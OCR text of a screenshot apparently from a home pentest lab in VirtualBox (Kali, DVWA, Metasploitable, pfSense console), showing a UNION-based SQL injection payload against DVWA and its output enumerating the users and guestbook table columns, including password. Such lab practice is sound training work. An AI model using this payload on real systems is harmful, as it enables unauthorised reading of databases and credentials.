 kali-linux-2024.2-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 9:37
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+COLUMN_NAME%2CTAB
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT COLUMN_NAME,TABLE_NAME  FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' --
First name: comment_id
Surname: guestbook
ID: ' UNION SELECT COLUMN_NAME,TABLE_NAME  FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' --
First name: comment
Surname: guestbook
ID: ' UNION SELECT COLUMN_NAME,TABLE_NAME  FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' --
First name: name
Surname: guestbook
ID: ' UNION SELECT COLUMN_NAME,TABLE_NAME  FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' --
First name: user_id
Surname: users
ID: ' UNION SELECT COLUMN_NAME,TABLE_NAME  FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' --
First name: first_name
Surname: users
ID: ' UNION SELECT COLUMN_NAME,TABLE_NAME  FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' --
First name: last_name
Surname: users
ID: ' UNION SELECT COLUMN_NAME,TABLE_NAME  FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' --
First name: user
Surname: users
ID: ' UNION SELECT COLUMN_NAME,TABLE_NAME  FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' --
First name: password
Surname: users
ID: ' UNION SELECT COLUMN_NAME,TABLE_NAME  FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' --
First name: avatar
Surname: users
Metaspoitable [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
CTRL (DESTRA)
pfsense20 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Starting syslog...done.
Starting CRON... done.
pfSense 2.7.2-RELEASE amd64 20231206-2010
Bootup complete
FreeBSD/amd64 (pfSense.home.arpa) (ttyv0)
VirtualBox Virtual Machine - Netgate Device ID: 87ca1f358cc02ee99ebc
*** Welcome to pfSense 2.7.2-RELEASE (amd64) on pfSense ***
WAN (wan) -> le0 -> v4/DHCP4: 192.168.1.132/24
LAN (lan) -> le1 -> v4: 192.168.50.1/24
0) Logout (SSH only) 9) pfTop
1) Assign Interfaces 10) Filter Logs
2) Set interface(s) IP address 11) Restart webConfigurator
3) Reset webConfigurator password 12) PHP shell + pfSense tools
4) Reset to factory defaults 13) Update from console
5) Reboot system 14) Enable Secure Shell (sshd)
6) Halt system 15) Restore recent configuration
7) Ping host 16) Restart PHP-FPM
8) Shell
Enter an option:
CTRL (DESTRA)